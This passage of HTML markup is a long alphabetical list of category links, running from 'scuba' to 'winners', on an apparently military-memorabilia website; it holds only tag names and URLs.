	<li class="cat-item cat-item-603"><a href="https://unitedstatesarmynavy.com/category/scuba/" >scuba</a>
</li>
	<li class="cat-item cat-item-6775"><a href="https://unitedstatesarmynavy.com/category/seabees/" >seabees</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://unitedstatesarmynavy.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://unitedstatesarmynavy.com/category/seastories/" >seastories</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://unitedstatesarmynavy.com/category/secnav/" >secnav</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://unitedstatesarmynavy.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://unitedstatesarmynavy.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://unitedstatesarmynavy.com/category/secretary/" >secretary</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://unitedstatesarmynavy.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://unitedstatesarmynavy.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://unitedstatesarmynavy.com/category/selections/" >selections</a>
</li>
	<li class="cat-item cat-item-7891"><a href="https://unitedstatesarmynavy.com/category/sepultura/" >sepultura</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://unitedstatesarmynavy.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://unitedstatesarmynavy.com/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://unitedstatesarmynavy.com/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://unitedstatesarmynavy.com/category/shenango/" >shenango</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://unitedstatesarmynavy.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://unitedstatesarmynavy.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://unitedstatesarmynavy.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://unitedstatesarmynavy.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://unitedstatesarmynavy.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://unitedstatesarmynavy.com/category/sicko/" >sickö</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://unitedstatesarmynavy.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://unitedstatesarmynavy.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://unitedstatesarmynavy.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://unitedstatesarmynavy.com/category/silly/" >silly</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://unitedstatesarmynavy.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://unitedstatesarmynavy.com/category/silverware/" >silverware</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://unitedstatesarmynavy.com/category/simmon/" >simmon</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://unitedstatesarmynavy.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://unitedstatesarmynavy.com/category/sink/" >sink</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://unitedstatesarmynavy.com/category/sixty/" >sixty</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://unitedstatesarmynavy.com/category/skid-resistant/" >skid-resistant</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://unitedstatesarmynavy.com/category/skipjack/" >skipjack</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://unitedstatesarmynavy.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://unitedstatesarmynavy.com/category/slider/" >slider</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://unitedstatesarmynavy.com/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://unitedstatesarmynavy.com/category/smartwatch/" >smartwatch</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://unitedstatesarmynavy.com/category/smwdc/" >smwdc</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://unitedstatesarmynavy.com/category/snlf/" >snlf</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://unitedstatesarmynavy.com/category/snookball/" >snookball</a>
</li>
	<li class="cat-item cat-item-7645"><a href="https://unitedstatesarmynavy.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://unitedstatesarmynavy.com/category/socialist/" >socialist</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://unitedstatesarmynavy.com/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://unitedstatesarmynavy.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://unitedstatesarmynavy.com/category/solid-steel-amp-brass-antique-u-s-navy-mark-v-diving-divers-helmet-full/" >solid-steel-amp-brass-antique-u-s-navy-mark-v-diving-divers-helmet-full</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://unitedstatesarmynavy.com/category/solid-steel-amp-brass-full-size/" >solid-steel-amp-brass-full-size</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://unitedstatesarmynavy.com/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://unitedstatesarmynavy.com/category/sonar/" >sonar</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://unitedstatesarmynavy.com/category/souda/" >souda</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://unitedstatesarmynavy.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://unitedstatesarmynavy.com/category/spades/" >spades</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://unitedstatesarmynavy.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://unitedstatesarmynavy.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://unitedstatesarmynavy.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://unitedstatesarmynavy.com/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://unitedstatesarmynavy.com/category/spetsnaz/" >spetsnaz</a>
</li>
	<li class="cat-item cat-item-7421"><a href="https://unitedstatesarmynavy.com/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://unitedstatesarmynavy.com/category/spruance/" >spruance</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://unitedstatesarmynavy.com/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://unitedstatesarmynavy.com/category/ss15/" >ss15</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://unitedstatesarmynavy.com/category/ssbn-609/" >ssbn-609</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://unitedstatesarmynavy.com/category/ssn-688/" >ssn-688</a>
</li>
	<li class="cat-item cat-item-7937"><a href="https://unitedstatesarmynavy.com/category/ssn-783/" >ssn-783</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://unitedstatesarmynavy.com/category/ssr-573/" >ssr-573</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://unitedstatesarmynavy.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://unitedstatesarmynavy.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://unitedstatesarmynavy.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://unitedstatesarmynavy.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://unitedstatesarmynavy.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-8378"><a href="https://unitedstatesarmynavy.com/category/statistical/" >statistical</a>
</li>
	<li class="cat-item cat-item-8416"><a href="https://unitedstatesarmynavy.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://unitedstatesarmynavy.com/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://unitedstatesarmynavy.com/category/stenciled/" >stenciled</a>
</li>
	<li class="cat-item cat-item-7157"><a href="https://unitedstatesarmynavy.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://unitedstatesarmynavy.com/category/sterett/" >sterett</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://unitedstatesarmynavy.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-8161"><a href="https://unitedstatesarmynavy.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://unitedstatesarmynavy.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-7305"><a href="https://unitedstatesarmynavy.com/category/stonewall/" >stonewall</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://unitedstatesarmynavy.com/category/stono/" >stono</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://unitedstatesarmynavy.com/category/strait/" >strait</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://unitedstatesarmynavy.com/category/strider/" >strider</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://unitedstatesarmynavy.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-8145"><a href="https://unitedstatesarmynavy.com/category/strikes/" >strikes</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://unitedstatesarmynavy.com/category/stripe/" >stripe</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://unitedstatesarmynavy.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://unitedstatesarmynavy.com/category/stussy/" >stussy</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://unitedstatesarmynavy.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://unitedstatesarmynavy.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://unitedstatesarmynavy.com/category/subron/" >subron</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://unitedstatesarmynavy.com/category/suburban/" >suburban</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://unitedstatesarmynavy.com/category/suicide/" >suicide</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://unitedstatesarmynavy.com/category/sukajan/" >sukajan</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://unitedstatesarmynavy.com/category/sundown/" >sundown</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://unitedstatesarmynavy.com/category/sunfish/" >sunfish</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://unitedstatesarmynavy.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://unitedstatesarmynavy.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://unitedstatesarmynavy.com/category/supersonic/" >supersonic</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://unitedstatesarmynavy.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://unitedstatesarmynavy.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://unitedstatesarmynavy.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://unitedstatesarmynavy.com/category/survive/" >survive</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://unitedstatesarmynavy.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://unitedstatesarmynavy.com/category/sv-2b/" >sv-2b</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://unitedstatesarmynavy.com/category/sven/" >sven</a>
</li>
	<li class="cat-item cat-item-7995"><a href="https://unitedstatesarmynavy.com/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://unitedstatesarmynavy.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://unitedstatesarmynavy.com/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://unitedstatesarmynavy.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://unitedstatesarmynavy.com/category/tackling/" >tackling</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://unitedstatesarmynavy.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://unitedstatesarmynavy.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://unitedstatesarmynavy.com/category/tawasa/" >tawasa</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://unitedstatesarmynavy.com/category/taylormade/" >taylormade</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://unitedstatesarmynavy.com/category/tc-2001/" >tc-2001</a>
</li>
	<li class="cat-item cat-item-7817"><a href="https://unitedstatesarmynavy.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://unitedstatesarmynavy.com/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://unitedstatesarmynavy.com/category/telegraph/" >telegraph</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://unitedstatesarmynavy.com/category/telephonics/" >telephonics</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://unitedstatesarmynavy.com/category/temp/" >temp</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://unitedstatesarmynavy.com/category/tensions/" >tensions</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://unitedstatesarmynavy.com/category/tepco/" >tepco</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://unitedstatesarmynavy.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://unitedstatesarmynavy.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-8001"><a href="https://unitedstatesarmynavy.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://unitedstatesarmynavy.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://unitedstatesarmynavy.com/category/thirteen/" >thirteen</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://unitedstatesarmynavy.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://unitedstatesarmynavy.com/category/thomaston/" >thomaston</a>
</li>
	<li class="cat-item cat-item-8238"><a href="https://unitedstatesarmynavy.com/category/thoroughbred/" >thoroughbred</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://unitedstatesarmynavy.com/category/threadfin/" >threadfin</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://unitedstatesarmynavy.com/category/thresher/" >thresher</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://unitedstatesarmynavy.com/category/thunderbirds/" >thunderbirds</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://unitedstatesarmynavy.com/category/tiltrotor/" >tiltrotor</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://unitedstatesarmynavy.com/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://unitedstatesarmynavy.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-7415"><a href="https://unitedstatesarmynavy.com/category/tonka/" >tonka</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://unitedstatesarmynavy.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-8385"><a href="https://unitedstatesarmynavy.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://unitedstatesarmynavy.com/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://unitedstatesarmynavy.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://unitedstatesarmynavy.com/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://unitedstatesarmynavy.com/category/trepang/" >trepang</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://unitedstatesarmynavy.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://unitedstatesarmynavy.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://unitedstatesarmynavy.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://unitedstatesarmynavy.com/category/trousers/" >trousers</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://unitedstatesarmynavy.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://unitedstatesarmynavy.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://unitedstatesarmynavy.com/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://unitedstatesarmynavy.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://unitedstatesarmynavy.com/category/truxtun/" >truxtun</a>
</li>
	<li class="cat-item cat-item-6795"><a href="https://unitedstatesarmynavy.com/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://unitedstatesarmynavy.com/category/tyndale/" >tyndale</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://unitedstatesarmynavy.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://unitedstatesarmynavy.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://unitedstatesarmynavy.com/category/u-s-navy/" >u-s-navy</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://unitedstatesarmynavy.com/category/u3b-117/" >u3b-117</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://unitedstatesarmynavy.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://unitedstatesarmynavy.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://unitedstatesarmynavy.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://unitedstatesarmynavy.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-7977"><a href="https://unitedstatesarmynavy.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://unitedstatesarmynavy.com/category/unmanned/" >unmanned</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://unitedstatesarmynavy.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://unitedstatesarmynavy.com/category/unpolished/" >unpolished</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://unitedstatesarmynavy.com/category/unsafe/" >unsafe</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://unitedstatesarmynavy.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://unitedstatesarmynavy.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://unitedstatesarmynavy.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://unitedstatesarmynavy.com/category/upton/" >upton</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://unitedstatesarmynavy.com/category/usaaf/" >usaaf</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://unitedstatesarmynavy.com/category/usaafusn/" >usaafusn</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://unitedstatesarmynavy.com/category/usaf/" >usaf</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://unitedstatesarmynavy.com/category/usafusn/" >usafusn</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://unitedstatesarmynavy.com/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://unitedstatesarmynavy.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-8245"><a href="https://unitedstatesarmynavy.com/category/usilver/" >usilver</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://unitedstatesarmynavy.com/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://unitedstatesarmynavy.com/category/usmcus/" >usmcus</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://unitedstatesarmynavy.com/category/usmcusn/" >usmcusn</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://unitedstatesarmynavy.com/category/usn023/" >usn023</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://unitedstatesarmynavy.com/category/usn11/" >usn11</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://unitedstatesarmynavy.com/category/usn12/" >usn12</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://unitedstatesarmynavy.com/category/usn9/" >usn9</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://unitedstatesarmynavy.com/category/usna/" >usna</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://unitedstatesarmynavy.com/category/usnnational/" >usnnational</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://unitedstatesarmynavy.com/category/usnr/" >usnr</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://unitedstatesarmynavy.com/category/usns/" >usns</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://unitedstatesarmynavy.com/category/usnusaaf/" >usnusaaf</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://unitedstatesarmynavy.com/category/usnusmc/" >usnusmc</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://unitedstatesarmynavy.com/category/utopia/" >utopia</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://unitedstatesarmynavy.com/category/va-22/" >va-22</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://unitedstatesarmynavy.com/category/valentino/" >valentino</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://unitedstatesarmynavy.com/category/vapor/" >vapor</a>
</li>
	<li class="cat-item cat-item-7884"><a href="https://unitedstatesarmynavy.com/category/vaw-126/" >vaw-126</a>
</li>
	<li class="cat-item cat-item-8150"><a href="https://unitedstatesarmynavy.com/category/velva/" >velva</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://unitedstatesarmynavy.com/category/venezuela/" >venezuela</a>
</li>
	<li class="cat-item cat-item-8247"><a href="https://unitedstatesarmynavy.com/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://unitedstatesarmynavy.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://unitedstatesarmynavy.com/category/versce/" >versce</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://unitedstatesarmynavy.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://unitedstatesarmynavy.com/category/veryhot/" >veryhot</a>
</li>
	<li class="cat-item cat-item-8157"><a href="https://unitedstatesarmynavy.com/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://unitedstatesarmynavy.com/category/veterans/" >veteran&#039;s</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://unitedstatesarmynavy.com/category/vf-102/" >vf-102</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://unitedstatesarmynavy.com/category/vf-161/" >vf-161</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://unitedstatesarmynavy.com/category/vf-171/" >vf-171</a>
</li>
	<li class="cat-item cat-item-7803"><a href="https://unitedstatesarmynavy.com/category/vf-21/" >vf-21</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://unitedstatesarmynavy.com/category/vf-84/" >vf-84</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://unitedstatesarmynavy.com/category/vfa-131/" >vfa-131</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://unitedstatesarmynavy.com/category/vfa-136/" >vfa-136</a>
</li>
	<li class="cat-item cat-item-7895"><a href="https://unitedstatesarmynavy.com/category/vfa-81/" >vfa-81</a>
</li>
	<li class="cat-item cat-item-8235"><a href="https://unitedstatesarmynavy.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://unitedstatesarmynavy.com/category/victorias/" >victoria&#039;s</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://unitedstatesarmynavy.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://unitedstatesarmynavy.com/category/videos/" >videos</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://unitedstatesarmynavy.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://unitedstatesarmynavy.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://unitedstatesarmynavy.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://unitedstatesarmynavy.com/category/vintage05/" >vintage&#039;05</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://unitedstatesarmynavy.com/category/vintage80s/" >vintage&#039;80s</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://unitedstatesarmynavy.com/category/vintage93/" >vintage&#039;93</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://unitedstatesarmynavy.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-7424"><a href="https://unitedstatesarmynavy.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-8122"><a href="https://unitedstatesarmynavy.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://unitedstatesarmynavy.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-7836"><a href="https://unitedstatesarmynavy.com/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://unitedstatesarmynavy.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://unitedstatesarmynavy.com/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://unitedstatesarmynavy.com/category/volunteers/" >volunteers</a>
</li>
	<li class="cat-item cat-item-8178"><a href="https://unitedstatesarmynavy.com/category/vrc-40/" >vrc-40</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://unitedstatesarmynavy.com/category/vrf-31/" >vrf-31</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://unitedstatesarmynavy.com/category/vs-32/" >vs-32</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://unitedstatesarmynavy.com/category/vt-169/" >vt-169</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://unitedstatesarmynavy.com/category/vt-2/" >vt-2</a>
</li>
	<li class="cat-item cat-item-8425"><a href="https://unitedstatesarmynavy.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://unitedstatesarmynavy.com/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://unitedstatesarmynavy.com/category/warships/" >warships</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://unitedstatesarmynavy.com/category/washes/" >washes</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://unitedstatesarmynavy.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://unitedstatesarmynavy.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://unitedstatesarmynavy.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://unitedstatesarmynavy.com/category/waterhog/" >waterhog</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://unitedstatesarmynavy.com/category/waves/" >waves</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://unitedstatesarmynavy.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://unitedstatesarmynavy.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://unitedstatesarmynavy.com/category/welch/" >welch</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://unitedstatesarmynavy.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://unitedstatesarmynavy.com/category/wesco/" >wesco</a>
</li>
	<li class="cat-item cat-item-7428"><a href="https://unitedstatesarmynavy.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://unitedstatesarmynavy.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://unitedstatesarmynavy.com/category/weston/" >weston</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://unitedstatesarmynavy.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-7447"><a href="https://unitedstatesarmynavy.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://unitedstatesarmynavy.com/category/whippoorwill/" >whippoorwill</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://unitedstatesarmynavy.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://unitedstatesarmynavy.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://unitedstatesarmynavy.com/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://unitedstatesarmynavy.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://unitedstatesarmynavy.com/category/willis/" >willis</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://unitedstatesarmynavy.com/category/willson/" >willson</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://unitedstatesarmynavy.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://unitedstatesarmynavy.com/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://unitedstatesarmynavy.com/category/winners/" >winners</a>
</li>
